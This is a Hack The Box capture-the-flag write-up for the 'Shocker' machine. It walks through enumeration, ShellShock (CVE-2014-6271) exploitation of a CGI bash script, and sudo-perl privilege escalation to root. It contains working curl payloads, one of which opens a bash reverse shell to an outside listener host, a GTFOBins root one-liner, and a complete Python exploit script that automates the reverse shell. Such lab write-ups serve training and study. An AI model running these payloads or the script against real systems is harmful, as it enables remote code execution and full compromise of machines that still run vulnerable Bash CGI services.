This was a machine very easy in Hack The Box. In it we explore a vulnerability called ShellShock.
The privilege escalation was with sudo in the perl binary.
The exploit for this machine is on the end of the post.
Have a good time!
Introdution
https://app.hackthebox.com/machines/Shocker
- IP: 10.10.10.56
Diagram
graph TD
A[Enumeration] -->|Nmap| B(Port 80)
B --> C[Gobuster]
C --> |Gobuster| D[/cgi-bin/user.sh/]
D --> ShellShock --> E[RCE]
E --> |Script Python| F[Shell]
F --> G[Root]
Enumeration
First step is to enumerate the box. For this we’ll use nmap.
1
ports=$(sudo nmap -p- -Pn --min-rate=1000 -T4 10.10.10.56 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//) && sudo nmap -sC -sV -p $ports 10.10.10.56

Port 80 (HTTP)
There’re a simple page web.
http://10.10.10.56/

The source code also don’t have nothing.
view-source:http://10.10.10.56/

Fuzzing Diretório WEB
We will make a fuzzing with the tool gobuster.
1
gobuster dir -u http://10.10.10.56/ -w /usr/share/wordlists/dirb/big.txt -t 100 -e --no-error -r -f

We find the directory cgi-bin.
Based in the name’s machine, we can suggest that this directory there’re the vulnerability ShellShock.
So we did another fuzzing in the directory with some common cgi extension (sh, cgi, pl).
1
gobuster dir -u http://10.10.10.56/cgi-bin -w /usr/share/wordlists/dirb/big.txt -t 100 -e --no-error -r -f -x sh,cgi,pl

We find only the file user.sh.
User.sh
We run the file with curl to see your output
1
curl http://10.10.10.56/cgi-bin/user.sh

Looks like it’s a script running the uptime command, suggesting that this is a CGI bash script in execution

We find shellshock.
Exploration
Exploiting ShellShock
ShellShock (also known as Bashdoor or CVE-2014-6271) was a vulnerability in Bash discovered in 2014 that has to do with the Bash syntax for defining a function. The vuln allowed that the attacker run commands in places where they should to do only something safe like setting a environment variable.
POC shellshock:
1
curl -H "User-Agent: () { :; }; echo; /bin/bash -c 'id' " http://10.10.10.56/cgi-bin/user.sh

Alternatively, we can run the nmap for discover the vuln:
1
nmap -sV -p 80 --script http-shellshock --script-args uri=/cgi-bin/user.sh 10.10.10.56

Getting Shell
After to prepare the listener, I getting the shell with the below command
1
curl -H "User-Agent: () { :; }; echo; /bin/bash -c 'bash -i >& /dev/tcp/10.10.14.8/443 0>&1'" http://10.10.10.56/cgi-bin/user.sh

HABEMUS SHELL!!!
Post Exploration
Privilege Escalation (shelly → root)
We check the perl run sudo.
1
sudo -l

Looking in the GTOFBins website, we find the command that allow to get root with the perl.

1
sudo perl -e 'exec "/bin/bash";'

HABEMUS ROOT!!!
Get Shell - Script Automation
This is a script in python to exploit this machine.
shocker-getshell.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
#! /usr/bin/env python3
## Author: 0xEtern4lW0lf
## Created: 18 Dez 2022
## Description: GetShell - Shocker - HTB
## ========= MODULES =========
import argparse
import requests
import socket
import telnetlib
from threading import Thread
## ========= VARIABLE =========
#### COLORS ####
RED = "\033[1;91m"
YELLOW = "\033[1;93m"
BLUE = "\033[1;94m"
GREEN = "\033[1;92m"
END = "\033[1;m "
## Set proxy [OPTIONAL]
#proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
## ========= FUNCTION =========
## Banner
def banner():
EwLogo = f"""
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣀⡀⠀⠀⠀⠀⠀⠀⣀⠠⠤⢤⣤⣶⣴⣦⣤⣤⣀⡀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠘⣿⣿⣿⣿⣿⣿⣿⣿⣿⡞⠀⠀⠀⠀⠀⠀⠀⠀⠉⠉⠛⠻⢿⣷⣄⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠈⠻⣄⠈⠉⠛⠿⠟⠉⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠐⡯⣿⣷⡄⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠰⢾⣿⣿⠟⠋⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠘⢌⡻⢿⡆⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⠝⣄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠘⣷⡌⠿⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⣴⠋⠀⣸⣧⣄⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠸⣿⡄⠁
⠀⠀⠀⠀⠀⠀⠀⢀⣾⣏⣴⠟⢻⣿⠟⠛⠶⡄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⠀⢻⣿⡀
⠀⠀⠀⠀⠀⠀⠀⣼⣿⣿⣿⣴⠿⠃⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢹⢳⣜⣿⡇
⠀⠀⠀⠀⠀⣠⣾⣿⠟⠋⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⢿⣿⡇
⠀⠀⢀⣤⣾⡿⠋⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⣿⠸⣿⠇
⢀⣴⣿⡿⠋⠀⠀⠀⠀⠀⣀⣤⣶⣶⣦⣄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣀⠀⠀⢸⣿⡄⡿⠀
⢺⣿⡏⠀⠀⠀⠀⢀⣤⣾⣿⠿⠛⠋⠙⠻⣇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡝⣦⠀⣸⣿⡧⠃⠀
⠀⠈⠉⠀⢠⣤⣶⣿⡿⠋⠀⠀⠀⠀⠀⡀⠈⠂⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢠⡇⣿⣷⣿⣿⠀⠀⠀
⠀⠀⠀⠀⠀⠈⠉⠉⠁⠀⠀⠀⠀⢀⡜⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⡆⠀⠀⣼⡇⣾⣿⣿⠇⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣴⠏⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣴⢻⣿⣀⣾⣿⢡⣿⡿⠋⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣰⣿⠏⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣠⣴⡿⢣⣿⣿⣿⣿⣣⡿⠋⠁⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⣰⣿⡿⠀⠀⠀⠀⠀⣀⣠⣤⣴⣶⣿⠿⣋⣴⣿⣿⠿⠛⠉⠁⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⢀⣿⣿⡇⠀⢀⣠⣶⣿⣿⡿⠟⠋⠉⠐⠊⠉⠉⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⢸⣿⣿⣇⣴⣿⣿⡿⠟⠉⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠸⣿⣿⣿⣿⣿⠋⠀⠀⠀⠀⠀{RED}#--------------------------------------------#
_____ _ ___ _ _ _ _____ _ __
| ___|| | / || || | | || _ || | / _|
| |__ | |_ ___ _ __ _ __ / /| || || | | || |/' || || |_
| __| | __| / _ \| '__|| '_ \ / /_| || || |/\| || /| || || _|
| |___ | |_ | __/| | | | | |\___ || |\ /\ /\ |_/ /| || |
\____/ \__| \___||_| |_| |_| |_/|_| \/ \/ \___/ |_||_|
#----------------------------------------------------------------#
Author: {GREEN}0xEtern4lW0lf{END}
{RED}Site: {BLUE}https://0xetern4lw0lf.github.io/{END}
FOR EDUCATIONAL PURPOSE ONLY.
"""
return print(f'{BLUE}{EwLogo}{END}')
## Set the handler
def handler(lport,target):
print(f"[+] Starting handler on {lport} [+]")
tn = telnetlib.Telnet()
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(("0.0.0.0",lport))
s.listen(1)
conn, addr = s.accept()
print(f"[+] Receiving connection from {target} [+]")
tn.sock = conn
print("[+] Habemus Shell! [+]")
tn.interact()
## Get the reverse shell
def GetShell(rhost,lhost,lport):
print("[+] Sending payload! [+]")
payload = f"bash -i >& /dev/tcp/{lhost}/{lport} 0>&1"
url = f"http://{rhost}/cgi-bin/user.sh"
headers = {"User-Agent": "() { :;}; echo; /bin/bash -c '%s'" %payload}
r = requests.session()
r.get(url, headers=headers)
## main
def main():
## Parse Arguments
parser = argparse.ArgumentParser()
parser = argparse.ArgumentParser(description='GetShell - Shocker / HTB - 0xEtern4lW0lf')
parser.add_argument('-t', '--target', help='Target IP address or hostname', required=True)
parser.add_argument('-l', '--lhost', help='Local IP address or hostname', required=True)
parser.add_argument('-p', '--lport', help='Local Port to receive the shell', required=True)
args = parser.parse_args()
rhost = args.target
lhost = args.lhost
lport = args.lport
## Setup the handler
thr = Thread(target=handler,args=(int(lport),rhost))
thr.start()
## Get the reverse shell
GetShell(rhost,lhost,lport)
## ======= EXECUTION =======
if __name__ == '__main__':
banner()
main()

More scripts in https://github.com/0xEtern4lW0lf.


Comments powered by Disqus.